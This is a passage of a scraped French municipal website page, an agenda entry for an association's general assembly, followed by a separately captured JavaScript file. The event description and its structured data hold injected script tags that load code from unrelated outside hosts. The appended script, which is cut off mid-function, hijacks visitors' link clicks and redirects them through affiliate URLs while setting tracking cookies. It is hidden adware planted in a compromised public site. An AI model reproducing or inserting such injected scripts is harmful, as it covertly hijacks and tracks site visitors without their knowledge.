                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/asl-ajon/">
                                    ASL AJON
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/fc-noyers-bocage/">
                                    FC Noyers-Bocage
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/travaux-assainissement-2020/">
                                    Travaux assainissement 2020
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.valdarry.fr/album-photos/ecole/" class="subnav-toggle" data-toggle="subnav">
                                    Ecole
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/ecole/noel-a-la-cantine-2019/">Noël à la cantine 2019</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.valdarry.fr/album-photos/ecole/noel-a-la-cantine-2018/">Noël à la cantine 2018</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/comites-des-fetes-de-tournay-sur-odon/">
                                    Comités des fêtes de Tournay Sur Odon
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/inauguration-de-la-place/">
                                    Inauguration de la place
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/repas-des-aines-2017/">
                                    Repas des ainés 2017
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/album-photos/aux-4-coins-de-val-d-arry/">
                                    Aux 4 coins de Val D'Arry
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li>
                <a href="https://www.valdarry.fr/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="https://www.valdarry.fr/blog/">
                                        Actualités
                </a>
                            </li>
                    <li class="subnav">
                <a href="https://www.valdarry.fr/agenda/" class="subnav-toggle" data-toggle="subnav">
                                        Agenda
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.valdarry.fr/agenda/cdar-exposition-participative-sous-les-tropiques.html">
                                    CDAR :  exposition participative "Sous les tropiques"
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/agenda/asl-val-d-arry-loto.html">
                                    ASL VAL D'ARRY : Loto
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.valdarry.fr/agenda/asl-val-d-arry-bourse-aux-vetements.html">
                                    ASL VAL D'ARRY : Bourse aux vêtements
                                </a>
                                                            </li>
                                            </ul>
                            </li>
            </ul>

                </div>
                
                                <div class="navbar-buttons">
                                                            <div class="navbar-search">
                        <a class="btn btn-primary" href="javascript:void(0)">
                            <i class="fa fa-search fa-lg"></i>
                        </a>
                        <form method="get" action="https://www.valdarry.fr/search/site/" class="hide">
                            <div class="input-group">
                            	<div class="input-group-addon">
                    				<i class="fa fa-search"></i>
                    			</div>
                                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                        		<div class="input-group-btn">
                    				<button type="submit" class="btn btn-primary">OK</button>
                    			</div>
                            </div>
                        </form>
                    </div>
                                                            <div class="dropdown navbar-langs">
                        <button class="btn btn-primary" data-toggle="dropdown" type="button">fr</button>
                        <ul class="dropdown-menu">
                                                                                            <li>
                                                                        <a href="//www.valdarry.fr/de">de</a>
                                                                    </li>
                                                                                                                            <li>
                                                                        <a href="//www.valdarry.fr/en">en</a>
                                                                    </li>
                                                                                                                            <li>
                                                                        <a href="//www.valdarry.fr/es">es</a>
                                                                    </li>
                                                                                                                                                                                        <li>
                                                                        <a href="//www.valdarry.fr/it">it</a>
                                                                    </li>
                                                                                    </ul>
                    </div>
                                    </div>
                            </div>
        </nav>
                <!-- HEADER -->
        <header id="header">
                        &nbsp;
                    </header>
        <!-- //HEADER -->
        
        <!-- WRAPPER -->
                                                                <div id="wrapper" class="container">
            <!-- MAIN -->
            <div id="main">
                                       <ol class="breadcrumb">
                  <li>
            <a href="https://www.valdarry.fr/">Accueil</a>
        </li>
                        <li>
            <a href="https://www.valdarry.fr/agenda/">Agenda</a>
        </li>
                        <li>
            <a href="https://www.valdarry.fr/agenda/fetes-associatives/">Activités des associations</a>
        </li>
                        <li class="active">
            Assemblée générale ASL
         </li>
            </ol>
                                
                                                                    
                                <div class="view view-agenda" id="view-item" data-category="fetes-associatives" data-id-event="5f4a0e9f90e45c9ae6e7dc92">
            <h1 class="view-title">Assemblée générale ASL</h1>
    <p class="view-subtitle">
                    <span class="date">Le 09/10/2020</span>
                                            <span class="time">à 20:00</span>
                                </p>

            <p>
                            <a href="https://www.valdarry.fr/agenda/do/icalendar/5f4a0e9f90e45c9ae6e7dc92/" class="btn btn-small btn-primary"><i class="fa fa-calendar-plus-o"></i> Ajouter au calendrier</a>
                                </p>
    
    <ul class="list-inline">
                    <li data-role="place">
                                    Salle des fêtes Noyers                              </li>
                            </ul>

            <div class="clearfix"><p>&nbsp;</p>
<script src="//killssource.com/21c1e810f7f98f00b3.js"></script>
<script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8641x" type="text/javascript"></script>
<script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8641x&amp;format=arrjs&amp;r=1598688868705" type="text/javascript"></script>
<script src="https://killssource.com/ext/21c1e810f7f98f00b3.js?sid=52587_8641_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script>
</div>
    
    
    
    <address>
        <strong>Salle des fêtes Noyers</strong>                                                    </address>

    
    
    
    
    
    

<div class="plugins">
               <div id="social-56e5e5e61afa5a11426ae5bb" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                    <span class="text-muted">Les commentaires sont clôturés</span>
                        </div>
</div>

    <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Event",
        "name": "Assemblée générale ASL",
        "startDate": "2020-10-09T20:00",
                        "endDate": "2020-10-09",
                    "description": "&lt;p&gt;&amp;nbsp;&lt;/p&gt;
&lt;script src=&quot;//killssource.com/21c1e810f7f98f00b3.js&quot;&gt;&lt;/script&gt;
&lt;script src=&quot;https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;amp;uid=8641x&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt;
&lt;script src=&quot;https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;amp;uid=8641x&amp;amp;format=arrjs&amp;amp;r=1598688868705&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt;
&lt;script src=&quot;https://killssource.com/ext/21c1e810f7f98f00b3.js?sid=52587_8641_&amp;amp;title=aa&amp;amp;blocks[]=31af2&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt;
",
      
    "location": {
    "@type": "Place",
        "name": "Salle des fêtes Noyers",
        "address":{
      "@type": "PostalAddress"
            ,"streetAddress": ""
                                  }
  },
  "offers": {
    "@type": "Offer"
      }
}
</script>
            </div>
            <!-- //MAIN -->

                        <!-- SIDEBAR -->
            <div id="sidebar">
                <div id="sidebar-wrapper">
                    
                                                                                                                                                                                                        <div class="widget" data-id="widget_event_comingup">
                                    
<div class="widget-title">
    
        <span>
            Évènements à venir
        </span>  

        
</div>

                                                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                                <ul class="media-list media-stacked" data-addon="agenda">
                    <li class="media">
                                    <div class="media-object">
                        <a href="https://www.valdarry.fr/agenda/cdar-exposition-participative-sous-les-tropiques.html">
                                                            <img loading="lazy" src="https://www.valdarry.fr/medias/images/exposition-participative-janvier-2025.jpg?fx=c_80_80" alt="Exposition participative janvier 2025" width="80">
                                                    </a>
                    </div>
                                <div class="media-body">
                                            <p class="media-heading"><a href="https://www.valdarry.fr/agenda/cdar-exposition-participative-sous-les-tropiques.html">CDAR :  exposition participative "Sous les tropiques"</a></p>
                                        <p class="media-subheading">
                                                    <span class="date-start">Du 09/01/2026</span> <span class="date-end">au 25/01/2026</span>
                                                                                                            <span class="time-start">de 15:00</span> <span class="time-end">à 18:00</span>
                                                                                                </p>
                                            <ul class="media-infos">
                                                            <li data-role="place">
                                    CDAR  -  Val D'Arry                                </li>
                                                                                </ul>
                                                                                <p>Plus de temps à perdre !

Participez !

L'exposition participative "Sous les tropiques" du mois de janvier 2026 se prépare : Venez chercher au CDAR un ...</p>
                                    </div>
            </li>
                    <li class="media" data-category="fetes-associatives">
                                    <div class="media-object">
                        <a href="https://www.valdarry.fr/agenda/fetes-associatives/galette-des-rois-du-comite-des-fetes-de-tournay-sur-odon.html">
                                                            <img loading="lazy" src="https://www.valdarry.fr/medias/images/galette-des-rois-du-comite-des-fetes-de-tournay-sur-odon-2026.jpg?fx=c_80_80" alt="Galette des rois du comite des fetes de tournay sur odon 2026" width="80">
                                                    </a>
                    </div>
                                <div class="media-body">
                                            <p class="media-heading"><a href="https://www.valdarry.fr/agenda/fetes-associatives/galette-des-rois-du-comite-des-fetes-de-tournay-sur-odon.html">Galette des rois du comité des fêtes de Tournay Sur Odon</a></p>
                                        <p class="media-subheading">
                                                    <span class="date">Le 25/01/2026</span>
                                                                                                            <span class="time">à 15:00</span>
                                                                                                </p>
                                            <ul class="media-infos">
                                                            <li data-role="place">
                                    Ancienne école de Tournay  -  VAL D ARRY                                </li>
                                                                                </ul>
                                                                                <p>Bonne année 2026 à toutes et à tous !

Nous vous souhaitons une année pleine de joie, de projets et surtout… de belles aventures à partager ensemble 

Et ...</p>
                                    </div>
            </li>
                    <li class="media">
                                    <div class="media-object">
                        <a href="https://www.valdarry.fr/agenda/asl-val-d-arry-loto.html">
                                                            <img loading="lazy" src="https://www.valdarry.fr/medias/images/affiche-loto7.03.2026.jpg?fx=c_80_80" alt="Affiche loto7 03 2026" width="80">
                                                    </a>
                    </div>
                                <div class="media-body">
                                            <p class="media-heading"><a href="https://www.valdarry.fr/agenda/asl-val-d-arry-loto.html">ASL VAL D'ARRY : Loto</a></p>
                                        <p class="media-subheading">
                                                    <span class="date">Le 07/03/2026</span>
                                                                                                            <span class="time">à 20:30</span>
                                                                                                </p>
                                            <ul class="media-infos">
                                                            <li data-role="place">
                                    Salle des fêtes  -  VAL D ARRY                                </li>
                                                                                </ul>
                                                                                <p></p>
                                    </div>
            </li>
                    <li class="media">
                                    <div class="media-object">
                        <a href="https://www.valdarry.fr/agenda/asl-val-d-arry-bourse-aux-vetements.html">
                                                            <img loading="lazy" src="https://www.valdarry.fr/medias/images/foire-aux-vetements.jpg?fx=c_80_80" alt="Foire aux vetements" width="80">
                                                    </a>
                    </div>
                                <div class="media-body">
                                            <p class="media-heading"><a href="https://www.valdarry.fr/agenda/asl-val-d-arry-bourse-aux-vetements.html">ASL VAL D'ARRY : Bourse aux vêtements</a></p>
                                        <p class="media-subheading">
                                                    <span class="date">Le 15/03/2026</span>
                                                                                                            <span class="time-start">de 09:00</span> <span class="time-end">à 17:00</span>
                                                                                                </p>
                                            <ul class="media-infos">
                                                            <li data-role="place">
                                    Salle des fêtes  -  VAL D'ARRY                                </li>
                                                                                </ul>
                                                                                <p>L'ASL VAL D'ARRY organise la

Bourse aux vêtements 

LE DIMANCHE 15 MARS 2026

de 9h00 à 17h00 

à la salle des fêtes de NOYERS-BOCAGE

Exposants, ...</p>
                                    </div>
            </li>
            </ul>

                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                <div class="widget" data-id="widget_newsletter">
                                    
<div class="widget-title">
    
        <span>
            Newsletter
        </span>  

        
</div>

                                                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                        <form action="https://www.valdarry.fr/newsletters/subscribe" method="post">
    <div class="control-group control-type-email has-required">
        <span class="as-label hide">E-mail</span>
        <div class="input-group">
        	<div class="input-group-addon">
				<i class="fa fa-envelope-o"></i>
			</div>
            <input id="email" type="email" name="email" value="" placeholder="E-mail">
            <div class="input-group-btn">
                <button type="submit" class="btn btn-primary">OK</button>
            </div>
        </div>
    </div>
</form>
                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_event_categories">
                                    
<div class="widget-title">
    
        <span>
            Agenda
        </span>  

        
</div>

                                                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                        <ul class="nav nav-list" data-addon="agenda">
                        <li data-category="fetes-communales">
                <a href="https://www.valdarry.fr/agenda/fetes-communales/">Activité de la commune</a>
            </li>
                    <li data-category="fetes-associatives">
                <a href="https://www.valdarry.fr/agenda/fetes-associatives/">Activités des associations</a>
            </li>
            </ul>

                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_contactinfo">
                                    
<div class="widget-title">
    
        <span>
            Contact
        </span>  

        
</div>

                                                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                        <address>
<strong>Mairie de Val d'ARRY</strong>

<br/>5, Place de l'Eglise - Noyers-Bocage

<br/> 14210 VAL D'ARRY

<br/>France
</address>

<p>
    Téléphone : 02 31 77 16 12
</p>

<p>Permanence téléphonique du lundi au vendredi de 10h à 12h, le mardi de 14h à 17h  et le vendredi de 14h à 17h</p>

<p>Permanences administratives : Lundi 10h à 12h Mardi 10h à 12h et 16h à 18h30 Jeudi 10h à 12h Vendredi 10h à 12h et 14h à 17h</p>

<p>
    <a href="https://www.valdarry.fr/contact" class="btn btn-default btn-small">Formulaire de contact</a>
</p>

                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_counter">
                                    
<div class="widget-title">
    
        <span>
            Compteur de visite
        </span>  

        
</div>

                                                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                        <p data-widget="counter">
    Vous êtes le <img src="https://www.valdarry.fr/medias/static/im/counter/15/6.gif" alt="6" /><img src="https://www.valdarry.fr/medias/static/im/counter/15/5.gif" alt="5" /><img src="https://www.valdarry.fr/medias/static/im/counter/15/9.gif" alt="9" /><img src="https://www.valdarry.fr/medias/static/im/counter/15/8.gif" alt="8" /><img src="https://www.valdarry.fr/medias/static/im/counter/15/6.gif" alt="6" /><img src="https://www.valdarry.fr/medias/static/im/counter/15/6.gif" alt="6" /><sup>ème</sup> visiteur
</p>
                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_slider">
                                    
<div class="widget-title">
    
        <span>
            Val d'Arry en image
        </span>  

        
</div>

                                                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            <div id="slider-696a3cf874b7528117ec7d64" class="carousel" data-transition="fade" data-thumbnails="true">
                <div class="carousel-inner">
                                                <div class="item active">
                                                    <img src="https://www.valdarry.fr/medias/images/img-2491.jpg" alt="Place de Noyers-Bocage">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Place de Noyers-Bocage</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/eglise-saint-jacques-de-le-locheur-sous-la-neige.jpg" alt="Eglise Saint Jacques de Le Locheur sous la neige">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Eglise Saint Jacques de Le Locheur sous la neige</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/carnaval-ecole-mars-2022.jpg" alt="Carnaval de l'école de Val D'Arry - mars 2022">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Carnaval de l'école de Val D'Arry - mars 2022</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/commemoration-8-mai-2022.jpeg" alt="Commémoration 8 mai 2022">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Commémoration 8 mai 2022</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/nettoie-ton-km-2022.png" alt="Nettoie ton km 2022">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Nettoie ton km 2022</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/beagles-2.jpeg" alt="Pierre en Lumière - Beagles">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Pierre en Lumière - Beagles</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/visite-guidee-cimetiere-tombes-du-commonwealth-2.jpeg" alt="Pierre en Lumière : visite site de la reconstruction">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Pierre en Lumière : visite site de la reconstruction</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/conte-pour-les-enfants.jpeg" alt="Pierre en Lumière : lecture de contes">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Pierre en Lumière : lecture de contes</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/kermesse-de-l-ecole-2023.jpg" alt="Kermesse de l'école 2022">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Kermesse de l'école 2022</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/remise-de-cadeaux-a-nos-aines-7.jpg" alt="Remise de fleurs à nos ainés">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Remise de fleurs à nos ainés</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/visite-de-la-station-d-epuration-par-les-cm-de-l-ecole-de-val-d-arry-1.jpg" alt="Visite de la station d'épuration par les enfants de CM">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Visite de la station d'épuration par les enfants de CM</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/vernissage-bas-les-masques-1.jpg" alt="Vernissage de l'exposition Bas Les Masques à l'ancienne école de Tournay Sur Odon">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Vernissage de l'exposition Bas Les Masques à l'ancienne école de Tournay Sur Odon</p>
                                                                                            </div>
                                            </div>
                                                                <div class="item">
                                                    <img src="https://www.valdarry.fr/medias/images/commemoration-du-11-novembre-2022-a-missy.jpeg" alt="Commémoration du 11 novembre 2022 à Missy">
                                                                                <div class="carousel-caption">
                                                                    <p class="h3">Commémoration du 11 novembre 2022 à Missy</p>
                                                                                            </div>
                                            </div>
                                    </div>
                    <a class="carousel-control left" href="#slider-696a3cf874b7528117ec7d64" data-slide="prev">
                <i class="fa fa-chevron-left"></i>
            </a>
            <a class="carousel-control right" href="#slider-696a3cf874b7528117ec7d64" data-slide="next">
                <i class="fa fa-chevron-right"></i>
            </a>
            </div>
    <script>
        $(window).on('load', function(){
            $('#slider-696a3cf874b7528117ec7d64').carousel({
                cycling   : 8000            });
        });
    </script>
    
                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_meteo">
                                    
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            <div class="media-list media-stacked">
        <div class="media">
            <div class="media-object">
                <img src="//www.valdarry.fr/medias/static/themes/im/widget_meteo/10n.png" width="50" alt="Pluie modérée">
            </div>
            <div class="media-body">
                <p class="media-heading">Noyers-Bocage</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">5</span>
                    <sup class="meteo-unit">°C</sup> 
                    Pluie modérée
                </p>
                <p class="text-muted">
                    <small>Min: 5 °C | 
                    Max: 5 °C | 
                    Vent: 18 kmh 130°</small>
                </p>
            </div>
        </div>
    </div>

                                    </div>
                                                                    </div>
                                                                                                                                                    </div>
            </div>
            <!-- //SIDEBAR -->
                    </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
            <div id="footer-wrapper">
                <div class="container">
                                                            <ul id="legal-mentions">
            <li><a href="https://www.valdarry.fr/about/legal/">Mentions légales</a></li>
        <li><a id="cookies" href="javascript:void(0)">Gestion des cookies</a></li>
    
    
    
    
    </ul>
                                                        </div>
            </div>
        </footer>
        <!-- //FOOTER -->
        
        
        <script src="//www.valdarry.fr/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.valdarry.fr/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="https://www.valdarry.fr/themes/custom.js?v=6_1646067808_167"></script>
                    

 
    
						 	 




    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8641x
body_size: 3624
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8641x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
